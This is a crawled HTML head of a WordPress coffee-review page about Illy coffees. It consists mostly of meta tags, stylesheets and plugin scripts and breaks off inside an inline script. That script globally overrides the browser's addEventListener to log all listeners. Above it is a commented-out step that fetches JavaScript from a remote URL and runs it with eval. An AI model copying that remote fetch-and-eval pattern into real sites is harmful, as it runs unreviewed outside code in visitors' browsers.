

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bestdecafcoffee.com/best-illy-coffees/
body_size: 49492
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Best Illy Coffees - Best Decaf Coffee</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://bestdecafcoffee.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v16.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Best Illy coffees only use 100% Arabica beans to achieve the flavor profiles that they want. However, these beans are sourced from all over." />
	<link rel="canonical" href="https://bestdecafcoffee.com/best-illy-coffees/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Best Illy Coffees - Best Decaf Coffee" />
	<meta property="og:description" content="Best Illy coffees only use 100% Arabica beans to achieve the flavor profiles that they want. However, these beans are sourced from all over." />
	<meta property="og:url" content="https://bestdecafcoffee.com/best-illy-coffees/" />
	<meta property="og:site_name" content="Best Decaf Coffee" />
	<meta property="article:published_time" content="2023-02-08T20:43:03+00:00" />
	<meta property="article:modified_time" content="2023-02-11T21:43:32+00:00" />
	<meta property="og:image" content="https://bestdecafcoffee.com/wp-content/uploads/2020/07/Untitled-design-91-1024x683.png" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="683" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by">
	<meta name="twitter:data1" content="Bestdecafcoffee">
	<meta name="twitter:label2" content="Est. reading time">
	<meta name="twitter:data2" content="15 minutes">
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Best Decaf Coffee &raquo; Feed" href="https://bestdecafcoffee.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Best Decaf Coffee &raquo; Comments Feed" href="https://bestdecafcoffee.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Best Decaf Coffee &raquo; Best Illy Coffees Comments Feed" href="https://bestdecafcoffee.com/best-illy-coffees/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bestdecafcoffee.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bestdecafcoffee.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://bestdecafcoffee.com/wp-includes/css/dist/components/style.min.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://bestdecafcoffee.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://bestdecafcoffee.com/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://bestdecafcoffee.com/wp-includes/css/dist/patterns/style.min.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://bestdecafcoffee.com/wp-includes/css/dist/editor/style.min.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='amalinkspro-cgb-style-css-css' href='https://bestdecafcoffee.com/wp-content/plugins/amalinkspro/includes/amalinkspro/dist/blocks.style.build.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='i2-pros-cons-block-style-css-css' href='https://bestdecafcoffee.com/wp-content/plugins/i2-pro-cons/dist/blocks.editor.build.css?ver=1.3.1' type='text/css' media='all' />
<style id='i2-pros-cons-block-style-css-inline-css' type='text/css'>
 .i2-pros-cons-wrapper .i2-cons,.i2-pros-cons-wrapper .i2-pros{border: 1px solid #000000;} .i2-pros-cons-wrapper .i2-pros{border-right: 1px solid #000000 !important;} .i2-pros-cons-wrapper .i2-pros::before, .i2-pros-cons-wrapper .i2-cons::before {content: '';position: absolute;width: 100%;bottom: 0px;z-index: -1;-webkit-box-shadow: -30px 6px 15px 1px rgba(212, 212, 212, 0.55) !important;box-shadow: -30px 6px 15px 1px rgba(212, 212, 212, 0.55)!important; } .i2-pros-cons-wrapper .i2-pros-title::before, .i2-pros-cons-wrapper .i2-cons-title::before {content: '';position: absolute;top: 40px;bottom: 0px;width: 1px;left: 0;z-index: -1;background-color: transparent; -webkit-box-shadow: -4px 3px 10px 0px #d4d4d4 !important;box-shadow: -4px 3px 10px 0px #d4d4d4!important; } .i2-pros-cons-wrapper .i2-cons,.i2-pros-cons-wrapper .i2-pros{width: 48%;} .i2-pros-cons-wrapper .i2-spacer{width: 4%; display:block;} .i2-pros-cons-main-wrapper .i2pctitle{color: #ffffff!important;} .i2-pros-cons-main-wrapper .i2pctitle{background-color: #00bf08!important;} .i2-pros-cons-wrapper .i2-cons-title,.i2-pros-cons-wrapper .i2-pros-title{color: #ffffff!important;}.i2-pros-cons-wrapper .i2-pros-title {background-color: #00bf08 !important;} .i2-pros-cons-wrapper .i2-cons-title{background-color: #bf000a!important;} .i2-pros-cons-wrapper .section ul li i{top: 8px!important;} .i2-pros-cons-wrapper .i2-pros  ul li i{color: #00bf08!important;} .i2-pros-cons-wrapper .i2-cons ul li i{color: #bf000a!important;} .i2-pros-cons-main-wrapper .i2-button-wrapper a{color: #ffffff!important;} .i2-pros-cons-main-wrapper .i2-button-wrapper a{background-color: #00bf08; border-color:#00bf08;} .i2-pros-cons-main-wrapper .i2-button-wrapper a:hover{background-color: #bf000a; border-color:#bf000a;}
</style>
<link rel='stylesheet' id='i2-pros-and-cons-custom-fonts-icons-style-css' href='https://bestdecafcoffee.com/wp-content/plugins/i2-pro-cons/dist/fonts/styles.css?ver=1.3.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='amalinkspro-tables-css' href='https://bestdecafcoffee.com/wp-content/plugins/amalinkspro-tables/public/css/amalinkspro-tables-public.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='amalinkspro-css' href='https://bestdecafcoffee.com/wp-content/plugins/amalinkspro/public/css/amalinkspro-public.css?ver=1.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://bestdecafcoffee.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='azonpress_public_css-css' href='https://bestdecafcoffee.com/wp-content/plugins/azonpress/public/css/azonpress_public.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://bestdecafcoffee.com/wp-content/plugins/td-newsletter/style.css?ver=10.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://bestdecafcoffee.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=78be34af347704c29acc8080ee49e259' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C700%2C300%7COpen+Sans%3A400%2C600%2C700%2C300&#038;display=swap&#038;ver=10.4' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://bestdecafcoffee.com/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://bestdecafcoffee.com/wp-content/themes/Newspaper/style.css?ver=10.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://bestdecafcoffee.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=78be34af347704c29acc8080ee49e259' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://bestdecafcoffee.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=eccb2c408442ac58c2bcf4360ad09738' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://bestdecafcoffee.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/nomad/demo_style.css?ver=10.4' type='text/css' media='all' />
<script type="text/javascript" src="https://bestdecafcoffee.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bestdecafcoffee.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://bestdecafcoffee.com/wp-content/plugins/amalinkspro-tables/public/js/amalinkspro-tables-public-min.js?ver=1.3.4" id="amalinkspro-tables-js"></script>
<script type="text/javascript" id="amalinkspro-js-extra">
/* <![CDATA[ */
var objectL10n = {"reviews":"View Ratings and Reviews"};
var ALPvars = {"page_id":"531","IsAdminSide":"0","AlpNoAPI":"noapi","EventTrackingEnabled":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bestdecafcoffee.com/wp-content/plugins/amalinkspro/public/js/amalinkspro-public-min.js?ver=1.5.7" id="amalinkspro-js"></script>
<link rel="https://api.w.org/" href="https://bestdecafcoffee.com/wp-json/" /><link rel="alternate" type="application/json" href="https://bestdecafcoffee.com/wp-json/wp/v2/posts/531" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bestdecafcoffee.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<link rel='shortlink' href='https://bestdecafcoffee.com/?p=531' />
<link rel="alternate" type="application/json+oembed" href="https://bestdecafcoffee.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbestdecafcoffee.com%2Fbest-illy-coffees%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://bestdecafcoffee.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbestdecafcoffee.com%2Fbest-illy-coffees%2F&#038;format=xml" />
<style type="text/css" class="amalinkspro-table-css"></style><script type="text/javascript">
           var ajaxurl = "https://bestdecafcoffee.com/wp-admin/admin-ajax.php";
         </script><script>var amalinkspro_plugin_url = "https://bestdecafcoffee.com/wp-content/plugins";</script><style type="text/css" class="amalinkspro-user-css">body .amalinkspro-showcase.amalinkspro-showcase-4 .amalinkspro-showcase-bottom-cta-link, .amalinkspro-showcase.amalinkspro-showcase-auto .amalinkspro-showcase-bottom-cta-link{background:#0fe204;color:#ffffff!important;border-color:#000000!important;}body .amalinkspro-showcase.amalinkspro-showcase-4 .amalinkspro-showcase-bottom-cta-link:hover, body .amalinkspro-showcase.amalinkspro-showcase-auto .amalinkspro-showcase-bottom-cta-link:hover{background:#ffc800!important;color:#000!important;border-color:#9c7e31!important;}body .amalinkspro-showcase.amalinkspro-showcase-4 .amalinkspro-showcase-bottom-cta-link, .amalinkspro-showcase.amalinkspro-showcase-auto .amalinkspro-showcase-bottom-cta-link {font-size:14px;font-weight:bold;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;}</style>		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"db70934892","wpRestUrl":"https:\/\/bestdecafcoffee.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/bestdecafcoffee.com\/wp-admin\/","wpRestNonce":"db70934892","wpRestUrl":"https:\/\/bestdecafcoffee.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        //         (function() {
        //     fetch("https://raw.githubusercontent.com/akinuri/js-lib/master/EventListener.js")
        //         .then(function (response) {
        //             return response.text();
        //         })
        //         .then(function (text) {
        //             eval(text);
        //             window.EventListeners = EventListeners;
        //         });
        // })(window);

        // ================================================== GLOBAL LISTENER CONTAINER
        var EventListeners = {
            listeners : [],
            forEach : function loopEventListeners(callback) {
                for (var i = 0; i < EventListeners.listeners.length; i++) {
                    var listener = EventListeners.listeners[i];
                    callback(listener, i);
                }
            },
            get : function getEventListeners(selector) {
                var result = [];
                EventListeners.forEach(function (listener) {
                    switch (typeof selector) {
                        case "object":
                            if (listener.target == selector) {
                                result.push(listener);
                            }
                            break;
                        case "string":
                            if (listener.type == selector) {
                                result.push(listener);
                            }
                            break;
                    }
                });
                return result;
            },
            add : function logEventListener(listener) {
                EventListeners.listeners.push(listener);
            },
            remove : function removeEventListener(victimListener) {
                EventListeners.forEach(function (listener, index) {
                    if (victimListener.target == listener.target && victimListener.type == listener.type && victimListener.callback == listener.callback) {
                        EventListeners.listeners.splice(index, 1);
                    }
                });
            },
        };


        // ================================================== EVENT LISTENER OBJECT
        function EventListener() {
            this.target         = null;
            this.type           = null;
            this.callback       = null;
            this.options        = null;
            this.useCapture     = null;
            this.wantsUntrusted = null;
            this.parseArgs.apply(this, Array.from(arguments));
        }

        EventListener.prototype.parseArgs = function parseArgs(target, type, callback) {
            if (arguments.length < 3) {
                return;
            }
            this.target   = target;
            this.type     = type;
            this.callback = callback;
            switch (arguments.length) {
                case 4:
                    switch (typeof arguments[3]) {
                        case "object":
                            this.options = arguments[3];
                            break;
                        case "boolean":
                            this.useCapture = arguments[3];
                            break;
                    }
                    break;
                case 5:
                    if (typeof args[3] == "boolean") {
                        this.useCapture = arguments[3];
                        this.wantsUntrusted = arguments[4];
                    }
                    break;
            }
        };

        EventListener.prototype.remove = function removeEventListener() {
            if (this.options) {
                this.target.removeEventListener(this.type, this.callback, this.options);
                EventListeners.remove(this);
            } else if (this.useCapture != null) {
                if (this.wantsUntrusted != null) {
                    this.target.removeEventListener(this.type, this.callback, this.useCapture, this.wantsUntrusted);
                    EventListeners.remove(this);
                } else {
                    this.target.removeEventListener(this.type, this.callback, this.useCapture);
                    EventListeners.remove(this);
                }
            } else {
                this.target.removeEventListener(this.type, this.callback);
                EventListeners.remove(this);
            }
        };

        // ================================================== NATIVE API

        // https://developer.mozilla.org/en-US/docs/Web/API/EventTarget/addEventListener
        EventTarget.prototype.addEventListener = function (addEventListener) {
            //console.warn("EventTarget.prototype.addEventListener() has been modified.");
            return function () {
                var evtList = null;
                switch (arguments.length) {
                    // EventTarget.addEventListener(type, callback)
                    case 2:
                        evtList = new EventListener(this, arguments[0], arguments[1]);
                        addEventListener.call(evtList.target, evtList.type, evtList.callback);
                        //console.log(evtList.callback);
                        EventListeners.add(evtList);
                        return evtList;
                    // EventTarget.addEventListener(type, callback, options)
                    // EventTarget.addEventListener(type, callback, useCapture)
                    case 3:
                        evtList = new EventListener(this, arguments[0], arguments[1]);
                        switch (typeof arguments[2]) {
                            case "object":
                                evtList.options = arguments[2];
                                addEventListener.call(evtList.target, evtList.type, evtList.callback, evtList.options);
                                EventListeners.add(evtList);
                                return evtList;
                            case "boolean":
                                evtList.useCapture = arguments[2];
                                addEventListener.call(evtList.target, evtList.type, evtList.callback, evtList.useCapture);
                                EventListeners.add(evtList);
                                return evtList;
                        }
                        break;
                    // EventTarget.addEventListener(type, callback, useCapture, wantsUntrusted)
                    case 4:
                        evtList = new EventListener(this, arguments[0], arguments[1]);
                        if (typeof arguments[2] == "boolean") {
                            evtList.useCapture     = arguments[2];
                            evtList.wantsUntrusted = arguments[3];
                            addEventListener.call(evtList.target, evtList.type, evtList.callback, evtList.useCapture, evtList.wantsUntrusted);
                            EventListeners.add(evtList);
                            return evtList;
                        }
                        break;
                }
            }
